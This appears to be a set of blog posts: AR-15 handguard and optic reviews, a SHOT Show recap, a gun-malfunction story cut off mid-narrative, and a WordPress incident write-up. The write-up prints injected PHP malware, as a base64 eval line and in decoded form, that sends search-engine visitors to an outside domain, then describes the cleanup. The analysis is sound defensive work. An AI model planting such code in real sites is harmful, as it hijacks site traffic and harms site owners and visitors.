BCM KMR 13″ Handguard (and Upper Receiver, BFH)

I recently decided to build out another AR-15… After doing some looking around and having a hard time finding a decent gas piston setup that I wanted, I decided to get another Bravo Company USA (BCM) direct impingement (DI) upper setup. I purchased one a while back and have had nothing but good things to say about it.
 
After doing a little looking around on BCMs site, I found the BCM KMR (KeyMod Rail, BCM-KMR-13). It wasn’t in stock at the time, but I decided to wait for it…
 

BCM-KMR-01



If you’re not very familiar with KeyMod, it’s been hitting the market hard and fast lately. Every company seems to be coming out with a handguard, or accessories for it. One of the features I like best about it is the weight savings. Since the “keys” are relatively large cutouts, you are able to create light weight mounting solutions, that are still durable, functional and very modular. You can attach accessories that are specifically designed to work with a KeyMod system, or you can attach picatinny (MIL-STD-1913) rails that have a KeyMod attachment on them. So you can still use all of your standard accessories that have picatinny mounts. It’s really the best of both worlds in my opinion.
 

Now that I have the BCM KMR in my hands, it was worth the wait. It’s extremely light and feels great in the hand. I have smaller hands, so the narrow contour of the rail is great. It’s especially nice for using an over the top grip that is becoming more and more common these days.
 

“Made of a blended aluminum and magnesium alloy, that weighs 30-40% less than aluminum with the same strength properties”

 

BCM touts the handguard as being made of a light weight and strong blended aluminum and magnesium alloy; they say it weighs “30-40% less than aluminum with the same strength properties”. It also includes an “indexing and lock up system that mitigates 12:00 rail movement under heat generated from the barrel nut.” BCM reports that the handguard assembly weighs in at 7.7oz, with all of the attachment hardware; extremely light for a 13″ rail. The whole assembly, upper receiver and handguard, came in at 2lb 12.5oz on my scale, then after adding the bolt carrier group and charging handle (BCM MOD 3), it weighed in at 3lb 9.5oz. All quite light for a complete upper in my oppinion.
 

“The KMR’s propriety finish was originally developed for the Aerospace industry”

 
The finish on the rail is not an anodizing, it has a kind of powder-coated feel to it. It’s definitely different from most standard rails, but it’s a nice touch and feels good in the hand; it gives it a smooth feel (and no sharp edges).
 
From the BCM website, “The KMR’s propriety finish was originally developed for the Aerospace industry. It is a plasma deposition process which creates a stabilized ceramic-like surface coating with superior wear and scratch resistance when compared to anodize or even hard chrome. The stabilized nature of the coating means it has a higher corrosion resistance as well, due to the lack of ‘pores’ in the surface.”
 


The upper is a standard BCM upper, with the Barrel, Forged, Hammer (BFH) marking added to the upper left side. The BFH denotes that the barrel is hammer forged, opposed to the standard barrel options that BCM also offers. I went with the BFH barrel simply because I wanted to try one out and see how the accuracy is. I have a standard barrel on my other BCM upper, and have not had a single issue with it. Hammer forged barrels are supposed to have a better lifespan, and be better for things like full-auto fire. But for standard usage, you probably wouldn’t notice the difference. So in the vast majority of cases, it’s probably not worth the extra money.
 
Also included with the handguard were two picatinny keymod attachments. They are the Nylon versions of the rials, BCM also makes aluminum versions, one 3″ rail and one 4″ rail. I’m not sure how well the nylon ones will hold up, but they feel really durable and are extremely light weight. So I’ll give them a try and see how they hold up.
 
I’m looking forward to getting this gun finished out, the upper will go nicely on my Coronado Arms lower. I only need couple more parts and then it will be time to get it on the range for some testing!
 

BCM-KMR-01BCM-KMR-02BCM-KMR-03BCM-KMR-04BCM-KMR-06BCM-KMR-07BCM-KMR-05

 
The general features/specifications of the upper receiver and barrel are (from the BCM website):

  • Cold Hammer Forged Barrels
  • M4 Feed Ramp Barrel Extension
  • M4 Feed Ramp Flat Top Receiver
  • T-Marked Upper Receivers
  • USGI 1/7 Twist Rates
  • USGI 5.56 NATO Chambers
  • Mil-Spec 11595E – Certified Barrel Steel (CMV)
  • Chrome Lined Bore and Chamber
  • Manganese Phosphate Barrel Finish
  • Mil-Spec F-Marked Forged Front Sights
  • USGI Government Profile Barrels
  • HPT (High Pressure Test) Barrels
  • MPI (Magnetic Particle Inspected) Barrels

 
If you are interested in picking up one of the complete uppers or are looking for other BCM parts, the buttons below will take you to the right places.
 
Complete BCM Mid Length Upper w/ 13″ KeyMod Rail
 
BCM Parts @ Amazon

WordPress Search Redirect Hijack

I recently had the opportunity to work with a friend on fixing a WordPress installation (version 3.5.1) that every time the page was accessed via a search engine it would redirect to a generic site, in this case http://kmlps.mrslove.com/.

This hijack consisted of PHP code being inserted into the various WordPress and plugin PHP files.

Here is the code that was injected into all of the pages.

<?php
eval(base64_decode(CmVycm9yX3JlcG9ydGluZygwKTsKJHFhenBsbT1oZWFkZXJzX3NlbnQoKTsKaWYgKCEkcWF6cGxtKXsKJHJlZmVyZXI9JF9TRVJWRVJbJ0hUVFBfUkVGRVJFUiddOwokdWFnPSRfU0VSVkVSWydIVFRQX1VTRVJfQUdFTlQnXTsKaWYgKCR1YWcpIHsKaWYgKCFzdHJpc3RyKCR1YWcsIk1TSUUgNy4wIikgYW5kICFzdHJpc3RyKCR1YWcsIk1TSUUgNi4wIikpewppZiAoc3RyaXN0cigkcmVmZXJlciwieWFob28iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiaW5nIikgb3Igc3RyaXN0cigkcmVmZXJlciwicmFtYmxlciIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImdvZ28iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJsaXZlLmNvbSIpb3Igc3RyaXN0cigkcmVmZXJlciwiYXBvcnQiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJuaWdtYSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsIndlYmFsdGEiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiZWd1bi5ydSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsInN0dW1ibGV1cG9uLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpdC5seSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsInRpbnl1cmwuY29tIikgb3IgcHJlZ19tYXRjaCgiL3lhbmRleFwucnVcL3lhbmRzZWFyY2hcPyguKj8pXCZsclw9LyIsJHJlZmVyZXIpIG9yIHByZWdfbWF0Y2ggKCIvZ29vZ2xlXC4oLio));
?>

This is simply a base64 encoded block of PHP code that is decoded then evaluated by the PHP processor when the page loads. When you decode the text, you can see exactly what the code does.

<?php
error_reporting(0);
$qazplm=headers_sent();
if (!$qazplm){
	$referer=$_SERVER['HTTP_REFERER'];
	$uag=$_SERVER['HTTP_USER_AGENT'];
	if ($uag) {
		if (!stristr($uag,"MSIE 7.0") and !stristr($uag,"MSIE 6.0")){
			if (stristr($referer,"yahoo") 
				or stristr($referer,"bing") 
				or stristr($referer,"rambler") 
				or stristr($referer,"gogo") 
				or stristr($referer,"live.com")
				or stristr($referer,"aport") 
				or stristr($referer,"nigma") 
				or stristr($referer,"webalta") 
				or stristr($referer,"begun.ru") 
				or stristr($referer,"stumbleupon.com") 
				or stristr($referer,"bit.ly") 
				or stristr($referer,"tinyurl.com") 
				or preg_match("/yandex\.ru\/yandsearch\?(.*?)\&lr\=/",$referer) 
				or preg_match ("/google\.(.*?)\/url\?sa/",$referer) 
				or stristr($referer,"myspace.com") 
				or stristr($referer,"facebook.com") 
				or stristr($referer,"aol.com")) {
				if (!stristr($referer,"cache") or !stristr($referer,"inurl")){
					header("Location: http://kmlps.mrslove.com/");
					exit();
				}
			}
		}
	}
}
?>

As you can see with the code, if the HTTP Referrer is any of a slew of websites/search engines, then the code will redirect the user to the specific location using a 301 redirect. This allows a user to access the site directly, but not through many search engines. This will definitely cause a lot of problems for a website that gets most of its traffic from search engines.

The Fix

I was able to fix the issue by copying all of the WordPress files off of the server, and removing the code from each of the files.

NOTE: Windows Defender picked up the bad code in the PHP files and quarantined them. If this happens for you, you will have to pull the files out of quarantine before you can edit them.

After you have the files copied over and are able to edit them, it’s simply a matter of removing the bad code. Once the code is removed, re-upload them to the server. This is a bit laborious, but it definitely gets the job done. Just make sure you don’t miss any files, otherwise the problem will persist.

One of the better, and probably more thorough way to clean up the issue would be to upgrade/re-install the version of WordPress that you are using. This can be done through the built in WordPress Updates processes. The update will replace the bad files with clean versions. As always, make sure you make a backup before doing any major upgrades, etc.

Another option would be to restore the files from a backup. Since the database didn’t seem to be affected, simply performing a content restore from a backup would also have corrected the issue.

Bottom line, you should always make sure you are staying on top of updates for content management systems like WordPress, Joomla, etc. And you should make sure that your FTP accounts, etc. all have solid passwords. It will save you a lot of headache, and possibly a lot of lost business down the road.

EOTech EXPS3-0 Review

I’ve been wanting a new optic for one of my AR-15 builds for quite some time now, but really didn’t want to pull the trigger, so to speak, on a $500+ optic. I generally fall into the category of the person that really doesn’t want their optic to cost a large percentage of the cost of the gun. I’ve managed to get by for 10+ years with “budget” optics in one form or another, with good success. I’ve purchased many $200 optics and have never really had any issues. But I use them with a lot of care, and I know, that if I really slammed them around, they wouldn’t last.
 
With all of that being said, a friend recently told me, “Think of your optics as a life long purchase, not something for one specific rifle. A good optic can be moved from weapon to weapon, and fill multiple roles.” That little bit of wisdom really hit home for me. I had been looking at optics as a specific item for a specific rifle, not as a sighting system that would work on any of my platforms. All of that is really just me trying to talk myself into spending a lot of money on an optic, but it helps numb the pain a bit.
 
One of the first primary optics that I decided to get was an EOTech EXPS3-0. This is one of the “newer” offerings by EOTech, and one that I have used before on a friends rifle. So, I know what to expect with them, in one form or another. And from my past experience, I generally like them, and they are durable, real durable. I’ve seen them thrown, dropped, stepped on, and slammed around in bed of a truck. They just keep working!
 
If you’ve never had the opportunity to use or hold an EOTech, especially the EXPS3 models, take the time to go to a dealer and get one in your hands. You will immediately feel how well built they are. But, also because of how well built they are, they have a little heft to them; but you definitely know what you have when you have it in your hand. Everything from the locking mechanism on the picatinny mount to the seal on the battery compartment is well designed and just feels very well made.

Holo Reticles

 
The EXPS3-0 (or Extreme-XPS) has the standard EOTech Circle and Dot reticle (65/1 MOA). There are other models, such as the EXPS3-2 and EXPS3-4 with a circle and two vertical dot layout and a multiple dot reticle with dots for ranging at 0-300m, 400m, 500m and 600m. I chose the EXPS3-0, since it’s the model I’ve used in the past and was most familiar with the reticle. Also I feel that it is the simplest form of the reticle, and is easily adapted for various uses. You can use the 65 MOA ring for various holds; while it may not be as accurate for holds as one of the multi-dot systems, it also adapts well for CQB situations. For CQB, and most training that I attend, a simple reticle suits me best (I’ve always run simple red dots in the past).
 

Also to note, as I have previous mentioned in my review of the Vortex SPARC, many Red Dot/Holographic reticles look pixelated and blurry to me. This is due to an astigmatism. If you have an astigmatism, you may want to try one of these optics before you buy it, as it may be an issue for you. With the EOTech, the larger ring around the dot can be distracting, depending on how bad of an astigmatism you have. For me, in low light it’s a little bit of an issue, but it’s not too bad. However, during the day it’s not bad at all. But you should definitely check it out before you spend the money; it may be a deal breaker for you.

 
The EXPS3 uses a standard 123 battery and has a life of about 600 hours at maximum brightness. So under normal circumstances the battery should last much, much, much longer. The battery compartment is also sealed, and tethered. With the improved o-ring sealing, and the sealing of the electronic components the EXPS3 is waterproof to 33 ft. Perfect for anyone that may want to go swimming with their rifle… or if you use your rifle in adverse conditions.
 
Some other great features about the EOTech design is that all of the controls are easily accessible. One of the big gripes I have with most “budget” optics is that you usually need a wrench of some sort to adjust them, or get to the adjustments. On the EOTech everything is easily accessible; the brightness, night vision mode, and the windage and elevation adjustments are all easily accessed, even with gloves on. Making it a breeze to make adjustments while on the range or as the conditions you are shooting in change. One of the worst feelings is to need to make an adjustment to your optic, but not be able to because you don’t have the right tools.
 
Overall, these are really great optics, and if you don’t have an astigmatism, they are even better! You should definitely check them out if you are in the market for a new CQB style optic, or are looking for a good upgrade. And remember, it’s an investment; An EOTech will last you a really long time, possibly a life time, and be able to travel with you from weapon system to weapon system.
 
Here is the full list of specifications for the EXPS3 series:

Operation

Optics: Transmission holography – parallax free
Magnification: 1x
Eye Relief: Unlimited
Length/Width/Height: 3.5″ x 2.4″ x 2.8″ (91.4X 60.9x71mm)
Weight: 11.2 oz (317grams)
Temperature: -40 to 150 F
Waterproof: Submersible to 33 ft depth
Sealing: Fogproof internal optics
Adjustment (per click): 0.5 MOA (1/2″ at 100 yds)
Adjustment Range: +/- 40 MOA travel
Mount: 1″ Weaver or Picatinny (MIL-STD-1913) rail
Return to Zero: Repeatable to 2 MOA after re-mounting
Night Vision Comatibility: 10 brightness setting (generation I-III+)

Heads-Up-Display Window

Optical Surfaces: Anti-glare coating
Window Dimensions: 1.20″ x 0.85″ (30 x 23mm)
Front Window Material: 1/8″ solid glass
Rear Window Material: Shatter resistant laminate (3/16″ thick)
Field of View (100 yds): 30 yds (28m) at a 4″ eye relief

Electrical

Brightness Adjustment Range: 146,000:1 brightest to lowest
Night Vision Brightness Range: 1280:1 with NV switch engaged
Power Source: (1) 123 lithium battery
Battery Life: 600 continuous hours at nominal setting 12
Brightness Settings: 30 settings with scrolling feature (10 settings for NV use)
Auto Battery Check Indicator: Flashing reticle upon start-up
Auto Shut-down: At 8 hrs- programmable to 4 hrs


EOTech-EXPS3-0-1EOTech-EXPS3-0-2EOTech-EXPS3-0-3EOTech-EXPS3-0-4EOTech-EXPS3-0-5EOTech-EXPS3-0-6

SHOT Show 2014 Wrap-Up

SWORD-Craig-Sawyer

I was able to attend SHOT Show for the first time this year. I attended to help my friends at SWORD International with the release of their .338 Lapua AR platform rifle (the MK-18). It’s a really sweet rifle, you should definitely check them out.
 
The show was amazing, even though I didn’t get to spend too much time out and about around the various floors of the show, I met so many amazing people and saw some really amazing products.
 
Craig Sawyer spent a bit of time in the booth, it was really awesome getting to hang out and meet him. He is a really stand-up dude, you should check out all the things he is up to, there is some rather interesting stuff! You may know Craig from shows like Top Shot and Rhino Wars.
 
On top of meeting Craig, I managed to meet a few YouTube stars and some shooting greats; Jerry and Lena Miculek, Ryan from Funker Tactical, as well as having to opportunity to spend a fair amount of time talking with Jimmie Sloan, the inventor of the .338 Normal Magnum. There were, honestly, too many amazing people that I was able to meet to list them all, including numerous prior and current military personnel.
 
SHOT Show was an amazing time. If you have the opportunity, it’s well worth the trip. You will get to see many amazing things, and meet some amazing people.

Malfunctioning AR-15 – The Story of a Seemingly Under-Gassed Rifle

I recently had the opportunity to help a friend with an AR-15 that he had pieced together, and then had a gunsmith “finish off”. The gunsmith put the upper assembly together and finished off the lower assembly.

After taking it to the range, the thing wouldn’t cycle; occasionally it would get through 2 rounds, but the bolt would rarely pick up the next round and it would barely eject the spent case. A typical under-gassed issue, so I initially thought…

The typical causes of an under-gassed AR are:

  • Gas Port / Gas Block Alignment
  • Loose / Damaged Carrier Key
  • Damaged / Missing Bolt Gas Rings
  • Dirty or Over Lubricated Operating System
  • Bad or Low Powered Ammunition

So first things first, we checked out the bolt carrier, and made sure the carrier key was installed correctly and the screws were tight and staked correctly. Then we checked out the bolt assembly and made sure it was nice and clean and the rings were not damaged. Then we tried firing the rifle again, and got the same results. So then we removed the rail assembly, and the gas block. The gas block was partially covering the gas port on the barrel, it was not completely off, but it definitely wasn’t installed perfectly. After correcting that, we went and tried shooting the rifle again… we had the same results. So we got some samples of ammunition; Winchester, some “hot” reloads, and any other rounds we could find and still, they all exhibited the same issues.

